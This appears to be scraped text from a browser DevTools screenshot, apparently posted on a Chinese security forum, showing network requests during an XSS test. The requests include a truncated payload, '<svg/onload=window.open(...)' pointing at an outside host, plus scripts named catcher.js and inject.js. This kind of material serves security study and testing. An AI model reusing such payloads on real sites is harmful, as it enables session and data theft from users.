 8e67e39d7e01213d5551c696ef8641b625cc8dd7.knock.xss.moe/?q=<svg/onload=window.open(`//kks.me/a7H4...
亲爱的谷歌宝宝 Forum Coding python SRC Pentesting Web Wing ctf ss/ssr Social worker's Libr...
Elements Console Sources Network Performance Memory Application Security Audits Xpath Finder AdBlock EditThisCookie
View: Group by frame Preserve log Disable cache Offline Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500 ms 550 ms
Name × Headers Preview Response Timing
?q=%3Csvg/onload=window.... 1 <svg/onload=window.open(`//kks.me/a
catcher.js
inject.js
inject.js
先知社区